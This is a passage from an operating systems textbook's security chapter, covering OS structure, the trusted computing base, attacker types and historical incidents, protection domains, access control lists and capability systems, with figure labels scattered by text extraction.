It turns out that the structure matters for security and some designs are inherently
incompatible with some of the security principles. For instance, in early operating
systems of the past, and many embedded systems today, there is no isolation whatsoever. All application and operating system functionality runs in a single security
domain. In such a design, there is no notion of privilege separation or POLA.
Another important class of operating systems follows a monolithic design
where most of the operating system resides in a single security domain, but isolated from the applications. The applications are also isolated from each other.
Most general-purpose operating systems follow this design. Since the components
of the operating system can interact using function calls and shared memory, it is
very efficient. In addition, the design protects the more privileged parts of the system (the kernel of the operating system) from the less privileged parts (user processes). However, if attackers manage to compromise any component in the monolithic kernel, all security guarantees are toast.

612

SECURITY

CHAP. 9

Unfortunately, there is a lot of code there. Operating systems such as Linux
and Windows consist of millions of lines of program code. A vulnerability in any
of these lines could be fatal. This is bad enough for code that is part of the core
operating system as that is generally carefully scrutinized for bugs, but it gets
worse when we talk about device drivers and other extensions to the kernel. Often
written by third parties, they tend to be more buggy than the core operating system
code. If you buy a nifty new 3D printer, almost certainly you will have to download
and install in your kernel a large piece of software about which you know nothing
and which could contain many bugs and exploits. This should not be necessary.
An alternative design we discussed is to split up the operating system in many
small components that each runs in a separate security domain. This is the
approach taken by MINIX 3, shown in Fig. 1.26. Such a multiserver operating
system design may have security domains for the process management code, the
memory management functions, the network stack, the file system, and every driver in the system—with a very small microkernel running with higher privileges to
implement the isolation at the lowest level. The model is less efficient than the
monolithic one, because even the operating system components must now communicate with each other using IPC. On the other hand, adhering to the security
principles is much easier. While a compromised printer driver may still embellish
the pages coming out of the printer with hilarious messages and emojis, it is no
longer able to pass the keys to the kingdom to the bad people.
Unikernels, finally, take yet another approach. Here, a minimal kernel is
responsible only for partitioning the resources at the lowest level, but all operating
system functionality required for the single application is implemented in the
application’s security domain in the form of a minimal ‘‘LibOS.’’ The design allows applications to customize the operating system functionality exactly according to their needs and leave out everything that they do not need anyway. Doing so
reduces the attack surface. While you may object that running everything in the
same security domain is bad for security, do not forget that there is only a single
application in that domain—any compromise will effect only that application.

9.1.4 Trusted Computing Base
Let us dig into this a little deeper. In the security world, people often talk about
trusted systems rather than secure systems. These are systems that have formally
stated security requirements and meet these requirements. At the heart of every
trusted system is a minimal TCB (Trusted Computing Base) consisting of the
hardware and software necessary for enforcing all the security rules. If the trusted
computing base is working to specification, the system security cannot be compromised, no matter what else is wrong.
The TCB typically consists of most of the hardware (except I/O devices that do
not affect security), a portion of the operating system kernel, and most or all of the
user programs that have superuser power (e.g., SETUID root programs in UNIX).

SEC. 9.2

613

FUNDAMENTALS OF OPERATING SYSTEM SECURITY

Operating system functions that must be part of the TCB include process creation,
process switching, memory management, and part of file and I/O management. In
a secure design, often the TCB will be quite separate from the rest of the operating
system in order to minimize its size and verify its correctness.
An important part of the TCB is the reference monitor, as shown in Fig. 9-2.
The reference monitor accepts all system calls involving security, such as opening
files, and decides whether they should be processed or not. The reference monitor
thus takes care of mediation, allowing all the security decisions to be put in one
place, with no possibility of bypassing it. Most operating systems are not designed
this way, which is part of the reason they are so insecure.
User process
User
space
All system calls go through the
reference monitor for security checking
Reference monitor
Trusted computing base

Kernel
space

Operating system kernel

Figure 9-2. A reference monitor.

The TCB is closely related to the security principles we discussed earlier. For
instance, a well-designed TCB is simple, separates privileges, applies the principle
of least privilege, and so on. This brings us back to the design of the operating system. For some operating system designs, the TCB is enormous. In Windows or
Linux, the TCB consists of all the code running in the kernel. That includes all the
core functionality, but also all drivers. If you want to get picky, it also includes the
compiler, since a rogue compiler could recognize when it is compiling the operating system and intentionally insert exploits in it that do not appear in the source
code.
One of the goals of some current security research is to reduce the trusted computing base from millions of lines of code to merely tens of thousands of lines of
code. Consider the MINIX 3 operating system: a POSIX-conformant system but
with a radically different structure than Linux or FreeBSD. With MINIX 3, only
about 15,000 lines of code run in the kernel. Everything else runs as a set of user
processes. Some of these, like the file system and the process manager, are part of
the TCB since they can easily compromise system security. But other parts, such as
the printer driver and the audio driver, are not part of the trusted computing base
and no matter what is wrong with them (even if they are taken over by a virus),

614

SECURITY

CHAP. 9

there is nothing they can do to compromise system security. By reducing the trusted computing base by two orders of magnitude, systems like MINIX 3 can potentially offer much higher security than conventional designs.
Unikernels may reduce the TCB in a different way, by aggressively removing
everything that is not essential for the application in the Unikernel. While there
may be little or no separation between the operating system and the kernel, the
total amount of code in the TCB is much reduced compared to monolithic systems.
The point is that the structure of the operating system has important consequences
for the security guarantees.

9.1.5 Attackers
Systems are under constant threat from attackers who try to violate the security
guarantees provided by the operating system or hypervisor, by stealing confidential
data, modifying data to which they should not have access, or crashing the system.
There are many ways in which an outsider can attack a system; we will look at
some of them later in this chapter. Many of the attacks nowadays are supported by
highly advanced tools and services. Some of these tools are built by criminals, others by ‘‘ethical hackers,’’ who are trying to help companies find flaws in their software so they can be repaired before it is released.
Incidentally, the popular press tends to use the generic term ‘‘hacker’’ for the
criminals. However, within the computer world, ‘‘hacker’’ is a term of honor
reserved for all great programmers. While some of these are rogues, most are not.
The press got this one wrong. In deference to true hackers, we will use the term in
the original sense and will call people who try to break into computer systems
where they do not belong either crackers.
Hackers and crackers have influenced operating system design in more ways
than one. Not only have operating systems adopted a wide variety of protection
mechanisms to prevent attackers from compromising the system, the crackers
scene also served as a source of inspiration for the earlier computer pioneers. Steve
Wozniak and Steve Jobs spent their time developing tools for phone phreaking
(cracking the telephony system) before moving on to build a personal computer
that they decided to call Apple. According to Wozniak, there would have been no
Apple without John Draper, a controversial cracker popularly known as Captain
Crunch. He acquired his nickname when he discovered that the toy whistle in a
package of Cap’n Crunch cereals emitted a tone of 2600 Hz, which happened to be
the exact frequency used by AT&T to authorize its (then expensive) long distance
calls. Before founding one of the most successful computer companies in history,
the two Steves similarly spent their time trying to get phone calls for free.
In the security literature, people who are nosing around places where they have
no business being may also be called attackers, intruders, or sometimes adversaries. A few decades ago, cracking computer systems was all about showing your

SEC. 9.2

FUNDAMENTALS OF OPERATING SYSTEM SECURITY

615

friends how clever you were (and the authors will neither confirm nor deny rumors
that they engaged in such activities in their younger days). Nowadays, however,
this is no longer the only or even the most important reason to break into a system.
There are many different types of attackers with different kinds of motivation.
These include theft, hacktivism, vandalism, terrorism, cyberwarfare, espionage,
spam, extortion, fraud—and occasionally the attacker still simply wants to show
off, or expose the poor security of an organization.
Attackers similarly range from not very skilled beginners who want to be
cybercriminals but have not learned the ropes yet, to extremely skillful crackers.
They may be professionals working for criminals, governments (e.g., the police,
the military, or the secret services), or security firms—or hobbyists that do all their
hacking in their spare time. It should be clear that trying to keep a hostile foreign
government from stealing military secrets is quite a different matter from trying to
keep students from inserting a funny message-of-the-day into the system. The
amount of effort needed for security and protection clearly depends on who the
enemy is thought to be.
Going back to the attack tools, it may come as a surprise that many of them are
developed by white hats. The explanation is that, while the baddies may (and do)
use them also, these tools primarily serve as convenient means to test the security
of a computer system or network. For instance, a fuzzer is a software testing tool
that throws unexpected and/or invalid inputs at programs to see if the program
hangs or crashes—evidence of bugs that should be fixed. Some fuzzers can only be
used on simple user programs, but others explicitly target the operating system. A
good example is Google’s syzkaller which semi-randomly executes system calls
with crazy combinations of arguments to trigger bugs in the kernel. Fuzzers may
be used by developers to test their own code or corporate users to test the software
they have purchased, but also by crackers who look for vulnerabilities that allow
them to compromise the system. A tool that is useful for attackers as well as
defenders is known as dual use. There are many examples of such tools.
However, cybercriminals also offer a wide range of (often online) services to
wannabe cyber crooks who want to spread malware, launder money, redirect traffic, provide hosting with a no-questions-asked policy, and many other things that
fit in the perceived business model. Most criminal activities on the Internet build
on infrastructures known as botnets that consist of thousands (and sometimes millions) of compromised computers—often normal computers of innocent and ignorant users. There are all-too-many ways in which attackers can compromise a
user’s machine. While the hackers in movies typically ‘‘hack into’’ the system by
exploiting some minuscule weakness in the victim’s defenses with great genius
(whatever that means), the reality may be more prosaic. For instance, they may
guess the password, because ‘‘letmein’’ or ‘‘password’’ turn out to be less secure
than many people think. The opposite also happens. Some users pick very complicated passwords, so that they cannot remember them, and have to write them down
on a Post-it note which they attach to their screen or keyboard. This way, anyone

616

SECURITY

CHAP. 9

with physical access to the machine (including the cleaning staff, secretary, and all
visitors) also has access to everything on the machine and also on all other
machines to which that one has automatic access.
Another trick to infect somebody’s computer is to offer free, but malicious versions of popular software that users install themselves: Trojans. Unfortunately,
there are many other examples, and they include high-ranking officials losing USB
sticks with sensitive information, old hard drives with trade secrets that are not
properly wiped before being dropped in the recycling bin, and so on. None of these
are terribly sophisticated.
Nevertheless, some of the most important security incidents are due to sophisticated cyber attacks. In this book, we are specifically interested in attacks that are
related to the operating system. In other words, we will not look at Web attacks, or
attacks on SQL databases. Instead, we focus on attacks where the operating system
is either the target of the attack or plays an important role in enforcing (or more
commonly, failing to enforce) the security policies. If you are interested in network security, there are many books on the topic, including Kaufman et al. (2022),
Moseley (2021), Santos (2022), Schoenfield (2021), and Van Oorschot (2020).
In general, we distinguish between attacks that passively try to steal information and attacks that actively try to make a computer program misbehave. An
example of a passive attack is an adversary that sniffs the network traffic and tries
to break the encryption (if any) to get to the data. In an active attack, the intruder
may take control of a user’s Web browser to make it execute malicious code, for
instance to steal credit card details. In the same vein, we distinguish between cryptography, which is all about shuffling a message or file in such a way that it
becomes hard to recover the original data unless you have the key, and software
hardening, which adds protection mechanisms to programs to make it hard for
attackers to make them misbehave. The operating system uses cryptography in
many places: to transmit data securely over the network, to store files securely on
disk, to scramble the passwords in a password file, etc. Program hardening is also
used all over the place: to prevent attackers from injecting new code into running
software, to make sure that each process has exactly those privileges it needs to do
what it is supposed to do and no more, etc.
When the computer is under control of the attacker, it is known as a bot or
zombie. Typically, none of this is visible to the user. The attacker can use the bot
to launch new attacks, steal passwords or credit card details, encrypt all the data on
the disk for ransom, mine cryptocurrency, or any of the 1001 other things you can
do with someone else’s computer and electricity someone else is paying for.
Sometimes, the effects of the attack go well beyond the computer systems
themselves and reach directly into the physical world. One example is the attack on
the waste management system of Maroochy Shire, in Queensland, Australia—not
too far from Brisbane. A disgruntled ex-employee of a sewage system installation
company was not amused when the Maroochy Shire Council turned down his job
application and he decided not to get mad, but to get even. He took control of the

SEC. 9.2

FUNDAMENTALS OF OPERATING SYSTEM SECURITY

617

sewage system and caused a million liters of raw sewage to spill into the parks,
rivers and coastal waters (where fish promptly died)—as well as other places. A
less smelly but perhaps dirtier and certainly scarier example of a cyberweapon
interfering in physical affairs was Stuxnet—a highly sophisticated attack that damaged the centrifuges in a uranium enrichment facility in Natanz, Iran, and is said to
have caused a significant slowdown in Iran’s nuclear program. While no one has
come forward to claim credit for this attack, something that sophisticated probably
originated with the secret services of one or more countries hostile to Iran.

9.1.6 Can We Build Secure Systems?
Nowadays, it is hard to open a newspaper without reading yet another story
about attackers breaking into computer systems, stealing information, or controlling millions of computers. A naive person might logically ask two questions
concerning this state of affairs:
1. Is it possible to build a secure computer system?
2. If so, why is it not done?
The answer to the first one is: ‘‘In theory, yes.’’ In principle, software and hardware
can be free of bugs and we can even verify that it is secure—as long as that software or hardware is not too large or complicated. Unfortunately, computer systems
today are horrendously complicated and this has a lot to do with the second question. The second question, why secure systems are not being built, comes down to
two fundamental reasons. First, current systems are not secure but users are unwilling to throw them out. If Microsoft were to announce that in addition to Windows
it had a new product, SecureOS, that was resistant to viruses but did not run Windows applications, it is far from certain that every person and company would drop
Windows like a hot potato and buy the new system immediately.
In fact, Microsoft has had a highly secure operating system, Singularity, for
years, but decided not to market it (Larus and Hunt, 2010). Since Windows 11 is
based on a hypervisor, it would be easy to ship Windows 11 with two prebuilt virtual machines, Windows 11 and Singularity, and over a period of years gradually
migrate security-sensitive applications to Singularity, but management decided not
to do this for reasons best known to it.
The second issue is more subtle. The only known way to build a secure system
is to keep it simple. Features are the sworn enemy of security. The good folks in
the Marketing Dept. at most tech companies believe (rightly or wrongly, mostly
wrongly) that what users desperately want is more features, bigger features, better
features, sexier features, and ever more useless features. They make sure that the
system architects designing their products get the word. However, all these mean
more complexity, more code, more bugs, and more security errors.

618

SECURITY

CHAP. 9

One of the worst offenders is Apple, which is actually one of the tech companies that takes security extremely seriously. Apple devices have a feature called
handoff, which allows you to start typing an email on a MacBook and then switch
over to an iPhone to finish it. Did any user demand this before it was available? We
doubt it. But Apple did it anyway, despite the large amount of potentially buggy
code it required to implement this. So the downside of this more-or-less useless
feature is thousands of lines of new code in the operating system, potentially with
usable exploits, which also affect users who are not even aware of this feature, let
alone who use it.
Here are two fairly simple examples. The first email systems sent messages as
ASCII text. They were simple and could be made fairly secure. Unless there are
really dumb bugs in the email program, there is little an incoming ASCII message
can do to damage a computer system (we will actually see some attacks that may
be possible later in this chapter). Then people got the idea to expand email to
include other types of documents, for example, Word files, which can contain programs in macros. Reading such a document means running somebody else’s program on your computer. No matter how much sandboxing is used, running a foreign program on your computer is inherently more dangerous than looking at
ASCII text. Did users demand the ability to change email from passive documents
to active programs? Probably not, but somebody thought it would be a nifty idea,
without worrying too much about the security implications.
The second example is the same thing for Web pages. When the Web consisted
of passive HTML pages, it did not pose a major security problem. Now that many
Web pages contain programs (such as JavaScript) that the user has to run to view
the content, one security leak after another pops up. As soon as one is fixed,
another takes its place. When the Web was entirely static, were users up in arms
demanding dynamic content? Not that the authors remember, but its introduction
brought with it a raft of security problems. It looks like the Vice-President-InCharge-of-Saying-No was asleep at the wheel.
Actually, there are some organizations that think good security is more important than nifty new features, the military being the prime example. In the following
sections we will look some of the issues involved, but they can be summarized in
one sentence. To build a secure system, have a security model at the core of the
operating system that is simple enough that the designers can actually understand
it, and resist all pressure to deviate from it in order to add new features.

9.2 CONTROLLING ACCESS TO RESOURCES
Security is easier to achieve if there is a clear model of what is to be protected
and who is allowed to do what. Quite a bit of work has been done in this area, so
we can only scratch the surface in this brief treatment. We will focus on a few general models and the mechanisms for enforcing them.

SEC. 9.3

CONTROLLING ACCESS TO RESOURCES

619

9.2.1 Protection Domains
A computer system contains many resources, or ‘‘objects,’’ that need to be protected. These objects can be hardware (e.g., CPUs, memory pages, disk drives, or
printers) or software (e.g., processes, files, databases, or semaphores).
Each object has a unique name by which it is referenced, and a finite set of
operations that processes are allowed to carry out on it. The read and write operations are appropriate to a file; up and down make sense on a semaphore.
It is obvious that a way is needed to prohibit processes from accessing objects
that they are not authorized to access. Furthermore, this mechanism must also
make it possible to restrict processes to a subset of the legal operations when that is
needed. For example, process A may be entitled to read, but not write, file F. The
mechanism must allow this.
So far, we have casually wielded the term security domain to refer to virtual
machines, operating system kernels, and processes that all need to be isolated from
each other and that all have their own privileges. In order to discuss different security mechanisms, it is useful to define slightly more formally, the related concept of
protection domain. A protection domain is a set of (object, rights) pairs. Each pair
specifies an object and some subset of the operations that can be performed on it.
Protection and security domains are closely related. Every security domain, such as
a process P or a virtual machine V is in a particular protection domain D that determines what rights it has. A right in this context means permission to perform one
of the operations. Often a protection domain corresponds to a single user, telling
what the user can do and not do, but it can also be more general than just one user.
For example, the members of a programming team working on some project might
all belong to the same protection domain so that they can all access the project
files.
In some cases, protection domains are organized in a hierarchy. As long as a
virtual machine (VM) is in a protection domain, no program in the VM may perform operations that do not agree with the protection domain. However, it does not
mean that all the programs in the VM can perform all operations in the protection
domain; some will have only a subset of the access rights. In other words, the higher-level protection domains will be constrained by the lower-level protection
domain.
How objects are allocated to protection domains depends on the specifics of
who needs to perform what operations on what objects. However, one basic concept, as we have seen, is the POLA or need to know. In general, security works
best when each domain has the minimum objects and privileges to do its work—
and no more.
Figure 9-3 shows three domains, showing the objects in each domain and the
rights (Read, Write, eXecute) available on each object. Note that Printer1 is in two
domains at the same time, with the same rights in each. File1 is also in two
domains, with different rights in each one.

620

SECURITY
Domain 1

File1[ R ]
File2 [ RW ]

Domain 2

File1 [ RW]
File4 [ RWX ]
File5 [ RW]

CHAP. 9
Domain 3

File6 [ RW X ]
Printer1 [ W ]
Plotter1 [ W ]

Figure 9-3. Three protection domains.

At every instant of time, each process (or in general, security domain) runs in
some protection domain. In other words, there is some collection of objects it can
access, and for each object it has some set of rights. Processes can also switch from
protection domain to protection domain during execution. The rules for protection
domain switching are highly system dependent.
To make the idea of a protection domain more concrete, let us look at UNIX
(including Linux, FreeBSD, and friends). In UNIX, the domain of a process is
defined by its UID and GID. When users log in, their shells get the UID and GID
contained in their entry in the password file and these are inherited by all its children. Given any (UID, GID) combination, it is possible to make a complete list of
all objects (files, including I/O devices represented by special files, etc.) that can be
accessed, and whether they can be accessed for reading, writing, or executing. Two
processes with the same (UID, GID) combination will have access to exactly the
same set of objects. Processes with different (UID, GID) values will have access to
a different set of files, although there may be considerable overlap.
Furthermore, each process in UNIX has two halves: the user part and the kernel part. When the process does a system call, it switches from the user part to the
kernel part. The kernel part has access to a different set of objects from the user
part. For example, the kernel can access all the pages in physical memory, the
entire disk, and all the other protected resources. Thus, a system call causes a protection domain switch.
When a process does an exec on a file with the SETUID or SETGID bit on, it
acquires a new effective UID or GID. With a different (UID, GID) combination, it
has a different set of files and operations available. Running a program with
SETUID or SETGID is also a protection domain switch, since the rights available
change.
This is another point where the concepts of security domain and protection
domain differ. In our use of the term security domain, we simply refer to the
SETUID process and that security domain does not change. In contrast, the protection domain changes when a process changes the effective UID.
In this section, we are interested in access rights. In the remainder of this section, whenever we say domain, we mean protection domain. If we do want to talk
about security domains, we will say so explicitly.

SEC. 9.3

621

CONTROLLING ACCESS TO RESOURCES

An important question is how the system keeps track of which object belongs
to which protection domain. Conceptually, at least, one can envision a large matrix,
with the rows being domains and the columns being objects. Each box lists the
rights, if any, that the domain contains for the object. The matrix for Fig. 9-3 is
shown in Fig. 9-4. Given this matrix and the current domain number, the system
can tell if an access to a given object in a particular way from a specified domain is
allowed.
Object
File1

File2

Read

Read
Write

File3

File4

File5

Read

Read
Write
Execute

Read
Write

File6

Printer1

Plotter2

Domain
1

2

Write
Read
Write
Execute

3

Write

Write

Figure 9-4. A protection matrix.

Domain switching itself can be easily included in the matrix model by realizing that a domain is itself an object, with the operation enter. Figure 9-5 shows the
matrix of Fig. 9-4 again, only now with the three domains as objects themselves.
Processes in domain 1 can switch to domain 2, but once there, they cannot go back.
This situation models executing a SETUID program in UNIX. No other domain
switches are permitted in this example.
Object
File1

File2

Read

Read
Write

File3

File4

Read

Read
Write
Execute

File5

File6

Printer1

Plotter2 Domain1 Domain2 Domain3

Domain
1

2

Enter
Read
Write

Write
Read
Write
Execute

3

Write

Write

Figure 9-5. A protection matrix with domains as objects.

9.2.2 Access Control Lists
In practice, actually storing the matrix of Fig. 9-5 is rarely done because it is
large and sparse. Most domains have no access at all to most objects, so storing a
very large, mostly empty, matrix is a waste of disk space. Two methods that are

622

SECURITY

CHAP. 9

practical, however, are storing the matrix by rows or by columns, and then storing
only the nonempty elements. The two approaches are surprisingly different. In this
section, we will look at storing it by column; in the next we will study storing it by
row.
The first technique consists of associating with each object an (ordered) list
containing all the domains that may access the object, and how. This list is called
the ACL (Access Control List) and is illustrated in Fig. 9-6. Here we see three
processes, each belonging to a different domain, A, B, and C, and three files F1,
F2, and F3. For simplicity, we will assume that each domain corresponds to exactly one user, in this case, users A, B, and C. Often in the security literature the users
are called subjects or principals, to contrast them with the things owned, the
objects, such as files.
Owner
Process
A

File

B

F1

A: RW; B: R

F2

A: R; B:RW; C:R

F3

B:RWX; C: RX

C

User
space

ACL
Kernel
space

Figure 9-6. Use of access control lists to manage file access.

Each file has an ACL associated with it. File F1 has two entries in its ACL
(separated by a semicolon). The first entry says that any process owned by user A
may read and write the file. The second entry says that any process owned by user
B may read the file. All other accesses by these users and all accesses by other
users are forbidden (adhering to the principle of fail-safe defaults). Note that the
rights are granted by user, not by process. As far as the protection system goes,
any process owned by user A can read and write file F1. It does not matter if there
is one such process or 100 of them. It is the owner, not the process ID, that matters.
File F2 has three entries in its ACL: A, B, and C can all read the file, and B can
also write it. No other accesses are allowed. File F3 is apparently an executable
program, since B and C can both read and execute it. B can also write it.
This example illustrates the most basic form of protection with ACLs. More
sophisticated systems are often used in practice. To start with, we have shown only
three rights so far: read, write, and execute. There may be additional rights as well.
Some of these may be generic, that is, apply to all objects, and some may be object

SEC. 9.3

CONTROLLING ACCESS TO RESOURCES

623

specific. Examples of generic rights are destroy object and copy object. These
could hold for any object, no matter what type it is. Object-specific rights might
include append message for a mailbox object and sor t alphabetically for a directory object.
So far, our ACL entries have been for individual users. Many systems support
the concept of a group of users. Groups have names and can be included in ACLs.
Two variations on the semantics of groups are possible. In some systems, each
process has a user ID (UID) and group ID (GID). In such systems, an ACL entry
contains entries of the form
UID1, GID1: rights1; UID2, GID2: rights2; ...

Under these conditions, when a request is made to access an object, a check is
made using the caller’s UID and GID. If they are present in the ACL, the rights
listed are available. If the (UID, GID) combination is not in the list, the access is
not permitted.
Using groups this way effectively introduces the concept of a role. Consider a
computer installation in which Tana is system administrator, and thus in the group
sysadm. However, suppose that the company also has some clubs for employees
and Tana is a member of the pigeon fanciers club. Club members belong to the
group pigfan and have access to the company’s computers for managing their
pigeon database. A portion of the ACL might be as shown in Fig. 9-7.
File

Access control list

Password

tana, sysadm: RW

Pigeon data

bill, pigfan: RW; tana, pigfan: RW; ...

Figure 9-7. Two access control lists.

If Tana tries to access one of these files, the result depends on which group she
is currently logged in as. When she logs in, the system may ask her to choose
which of her groups she is currently using, or there might even be different login
names and/or passwords to keep them separate. The point of this scheme is to prevent Tana from accessing the password file when she currently has her pigeon
fancier’s hat on. She can do that only when logged in as the system administrator.
In some cases, a user may have access to certain files independent of which
group she is currently logged in as. That case can be handled by introducing the
concept of a wildcard, which means everyone. For example, the entry
tana, *: RW

for the password file would give Tana access no matter which group she was currently in as.
Yet another possibility is that if a user belongs to any of the groups that have
certain access rights, the access is permitted. The advantage here is that a user

624

SECURITY

CHAP. 9

belonging to multiple groups does not have to specify which group to use at login
time. All of them count all of the time. A disadvantage of this approach is that it
provides less encapsulation: Tana can edit the password file during a pigeon club
meeting.
The use of groups and wildcards introduces the possibility of selectively blocking a specific user from accessing a file. For example, the entry
anna, *: (none); *, *: RW

gives the entire world except for Anna read and write access to the file. This works
because the entries are scanned in order, and the first one that applies is taken; subsequent entries are not even examined. A match is found for Anna on the first
entry and the access rights, in this case, ‘‘none’’ are found and applied. The search
is terminated at that point. The fact that the rest of the world has access is never
even seen.
The other way of dealing with groups is not to have ACL entries consist of
(UID, GID) pairs, but to have each entry be a UID or a GID. For example, an
entry for the file pigeon data could be
debbie: RW; emma: RW; pigfan: RW

meaning that Debbie and Emma, and all members of the pigfan group have read
and write access to the file.
It sometimes occurs that a user or a group has certain permissions with respect
to a file that the file owner later wishes to revoke. With access-control lists, it is
relatively straightforward to revoke a previously granted access. All that has to be
done is edit the ACL to make the change. However, if the ACL is checked only
when a file is opened, most likely the change will take effect only on future calls to
open. Any file that is already open will continue to have the rights it had when it
was opened, even if the user is no longer authorized to access the file.
On UNIX systems such as Linux and FreeBSD, you can use the commands
getfacl and setfacl to inspect and set the access control list, respectively. In practice, many users limit themselves to regulating the access to files using the wellknown UNIX read, write, and execute permissions for the ‘‘user’’ (owner),
‘‘group,’’ and ‘‘other’’ (everybody else), but access control lists give them finergrained control over who gets access to what. For instance, suppose we have a file
hello.txt with the following file permissions:
-rw-r----- 1 herbertb staff

6 Nov 20 11:05 hello.txt

In other words, the file has read/write permission for the owner, read permissions
for everyone in group staff, and no permissions for everybody else. Using access
control lists, Herbert can give a user Yossarian read/write permissions to the file
without adding him to the group staff or making the file accessible to everybody
else, as follows:
setfacl -m u:yossarian:rw hello.txt

SEC. 9.3

625

CONTROLLING ACCESS TO RESOURCES

Windows similarly allows users to inspect and configure the access control
lists from its PowerShell using the get-Acl and set-Acl commands. MacOS also
supports ACLs, but it rolled the commands into the chmod command.

9.2.3 Capabilities
The other way of slicing up the matrix of Fig. 9-5 is by rows. When this method is used, associated with each process (or, in general, security domain) is a list of
objects that may be accessed, along with an indication of which operations are permitted on each, in other words, its domain. This list is called a capability list (or
C-list) and the individual items on it are called capabilities. This idea has been
around for half a century but is still widely used (Dennis and Van Horn, 1966;
Fabry, 1974). A set of three processes and their capability lists is shown in
Fig. 9-8.
Owner
Process
A

B

F1

F1:R

F1:R

F2:R

F2

F2:R

F2:RW

F3:RX

F3

User
space

C

Kernel
space

F3:RWX
C-list

Figure 9-8. When capabilities are used, each process has a capability list.

Each capability grants the owner certain rights on a certain object. In Fig. 9-8,
the process owned by user A can read files F1 and F2, for example. Usually, a
capability consists of a file (or more generally, an object) identifier and a bitmap
for the various rights. In a UNIX-like system, the file identifier would probably be
the i-node number. Capability lists are themselves objects and may be pointed to
from other capability lists, thus facilitating sharing of subdomains.
It is fairly obvious that capability lists must be protected from user tampering.
Three methods of protecting them are known. The first way requires a tagged
architecture, a hardware design in which each memory word has an extra (or tag)
bit that tells whether the word contains a capability or not. The tag bit is not used
by arithmetic, comparison, or similar ordinary instructions, and it can be modified
only by programs running in kernel mode (i.e., the operating system). Taggedarchitecture machines have been built and can be made to work quite well (Feustal,
1972). The IBM AS/400 is a popular example.

626

SECURITY

CHAP. 9

The second way is to keep the C-list inside the operating system. Capabilities
are then referred to by their position in the capability list. A process might say:
‘‘Read 1 KB from the file pointed to by capability 2.’’ This form of addressing is
similar to using file descriptors in UNIX. Hydra (Wulf et al., 1974) worked this
way.
The third way is to keep the C-list in user space, but manage the capabilities
cryptographically so that users cannot tamper with them. This approach is particularly suited to distributed systems and works as follows. When a client process
sends a message to a remote server, for example, a file server, to create an object
for it, the server creates the object and generates a long random number, the check
field, to go with it. A slot in the server’s file table is reserved for the object and the
check field is stored there along with the addresses of the disk blocks. In UNIX
terms, the check field is stored on the server in the i-node. It is not sent back to the
user and never put on the network. The server then generates and returns a
capability to the user of the form shown in Fig. 9-9.
Server

Object

Rights

f(Objects, Rights, Check)

Figure 9-9. A cryptographically protected capability.

The capability returned to the user contains the server’s identifier, the object
number (the index into the server’s tables, essentially, the i-node number), and the
rights, stored as a bitmap. For a newly created object, all the rights bits are turned
on, of course, because the owner can do everything. The last field consists of the
concatenation of the object, rights, and check field run through a cryptographically
secure one-way function, f. A cryptographically secure one-way function is a function y = f (x) that has the property that given x it is easy to find y, but given y it is
computationally infeasible to find x. We will discuss them in detail in Section 9.5.
For now, it suffices to know that with a good one-way function, even a determined
attacker will not be able to guess the check field, even if he knows all the other
fields in the capability.
When the user wishes to access the object, she sends the capability to the server as part of the request. The server then extracts the object number to index into
its tables to find the object. It then computes f (Object, Rights, Check), taking the
first two parameters from the capability itself and the third from its own tables. If
the result agrees with the fourth field in the capability, the request is honored;
otherwise, it is rejected. If a user tries to access someone else’s object, she will not
be able to fabricate the fourth field correctly since she does not know the check
field, and the request will be rejected.
A user can ask the server to produce a weaker capability, for example, for readonly access. First the server verifies that the capability is valid. If so, it computes
f (Object, New rights, Check) and generates a new capability putting this value in

SEC. 9.3

CONTROLLING ACCESS TO RESOURCES

627

the fourth field. Note that the original Check value is used because other outstanding capabilities depend on it.
This new capability is sent back to the requesting process. The user can now
give this to a friend by just sending it in a message. If the friend turns on rights
bits that should be off, the server will detect this when the capability is used since
the f value will not correspond to the false rights field. Since the friend does not
know the true check field, he cannot fabricate a capability that corresponds to the
false rights bits. This scheme was developed for the Amoeba system (Tanenbaum
et al., 1990).
In addition to the specific object-dependent rights, such as read and execute,
capabilities (both kernel and cryptographically protected) usually have generic
rights which are applicable to all objects. Examples of generic rights are
1. Copy capability: create a new capability for the same object.
2. Copy object: create a duplicate object with a new capability.
3. Remove capability: delete an entry from the C-list; object unaffected.
4. Destroy object: permanently remove an object and a capability.
A last remark worth making about capability systems is that revoking access to
an object is quite difficult in the kernel-managed version. It is hard for the system
to find all the outstanding capabilities for any object to take them back, since they
may be stored in C-lists all over the disk. One approach is to have each capability
point to an indirect object, rather than to the object itself. By having the indirect
object point to the real object, the system can always break that connection, thus
invalidating the capabilities. (When a capability to the indirect object is later presented to the system, the user will discover that the indirect object is now pointing
to a null object.)
In the Amoeba scheme, revocation is easy. All that needs to be done is change
the check field stored with the object. In one blow, all existing capabilities are
invalidated. However, neither scheme allows selective revocation, that is, taking
back, say, Joanna’s permission, but nobody else’s. This defect is generally recognized to be a problem with all capability systems.
Another general problem is making sure the owner of a valid capability does
not give a copy to 1000 of his best friends. Having the kernel manage capabilities,
as in Hydra, solves the problem, but this solution does not work well in a distributed system such as Amoeba.
Very briefly summarized, ACLs and capabilities have somewhat complementary properties. Capabilities are very efficient because if a process says ‘‘Open the
file pointed to by capability 3’’ no checking is needed. With ACLs, a (potentially
long) search of the ACL may be needed. If groups are not supported, then granting
everyone read access to a file requires enumerating all users in the ACL. Capabilities also allow a process to be encapsulated easily, whereas ACLs do not. On the

628

SECURITY

CHAP. 9

other hand, ACLs allow selective revocation of rights, which capabilities do not.
Finally, if an object is removed and the capabilities are not or vice versa, problems
arise. ACLs do not suffer from this problem.
Most users are familiar with ACLs, because they are common in operating systems like Windows and UNIX. However, capabilities are not that uncommon
either. For instance, the L4 kernel that runs on many smartphones from many manufacturers (typically alongside or underneath other operating systems like Android)
is capability based. Likewise, the FreeBSD has embraced Capsicum, bringing
capabilities to a popular member of the UNIX family. While Linux also has a
notion of capabilities, it is important to emphasize that these are very different and
not ‘‘real’’ capabilities in the (Dennis and Van Horn, 1966) sense of the word.

9.3 FORMAL MODELS OF SECURE SYSTEMS
Protection matrices, such as that of Fig. 9-4, are not static. They frequently
change as new objects are created, old objects are destroyed, and owners decide to
increase or restrict the set of users for their objects. A considerable amount of
attention has been paid to modeling protection systems in which the protection
matrix is constantly changing. We will now touch briefly upon some of this work.
Decades ago, Harrison et al. (1976) identified six primitive operations on the
protection matrix that can be used as a base to model any protection system. These
primitive operations are create object, delete object, create domain, delete domain,
inser t right, and remove right. The two latter primitives insert and remove rights
from specific matrix elements, such as granting domain 1 permission to read File6.
These six primitives can be combined into protection commands. It is these
protection commands that user programs can execute to change the matrix. They
